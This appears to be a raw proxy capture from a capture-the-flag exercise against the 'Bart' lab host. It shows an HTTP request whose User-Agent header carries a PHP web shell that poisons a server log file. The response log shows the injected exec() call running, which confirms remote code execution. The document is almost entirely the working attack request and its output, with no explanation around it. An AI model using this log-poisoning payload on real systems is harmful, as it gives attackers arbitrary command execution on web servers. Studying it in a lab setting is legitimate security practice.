 Request
Raw Params Headers Hex
GET /log/log.php?filename=log.php&username=harvey HTTP/1.1
Host: internal-01.bart.htb
User-Agent: <?php echo(exec($_GET['cmd'])); ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=srrenmbr4spoqbasqcj4l4dou7
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Server: Microsoft-IIS/10.0
X-Powered-By: PHP/7.1.7
Date: Wed, 19 Feb 2020 23:14:05 GMT
Connection: close
Content-Length: 1570
1[2020-02-20 02:11:30] - harvey - Mozilla/5.0 (X11; Linux i686; rv:73.0) Gecko/20100101
Firefox/73.0[2020-02-20 02:12:56] - harvey - <br />
<b>Notice</b>:  Undefined index: cmd in <b>C:\inetpub\wwwroot\internal-01\log\log.php</
/>
<br />
<b>Warning</b>:  exec(): Cannot execute a blank command in <b>C:\inetpub\wwwroot\intern
on line <b>50</b><br />
[2020-02-20 02:13:00] - harvey - <br />
<b>Notice</b>:  Undefined index: cmd in <b>C:\inetpub\wwwroot\internal-01\log\log.php</
/>
<br />
<b>Warning</b>:  exec(): Cannot execute a blank command in <b>C:\inetpub\wwwroot\intern
on line <b>50</b><br />
[2020-02-20 02:13:01] - harvey - <br />
<b>Notice</b>:  Undefined index: cmd in <b>C:\inetpub\wwwroot\internal-01\log\log.php</
/>
<br />
<b>Warning</b>:  exec(): Cannot execute a blank command in <b>C:\inetpub\wwwroot\intern
on line <b>50</b><br />
[2020-02-20 02:13:03] - harvey - <br />
<b>Notice</b>:  Undefined index: cmd in <b>C:\inetpub\wwwroot\internal-01\log\log.php</
/>
<br />
<b>Warning</b>:  exec(): Cannot execute a blank command in <b>C:\inetpub\wwwroot\intern
on line <b>50</b><br />
[2020-02-20 02:13:37] - harvey - <br />
<b>Notice</b>:  Undefined index: cmd in <b>C:\inetpub\wwwroot\internal-01\log\log.php</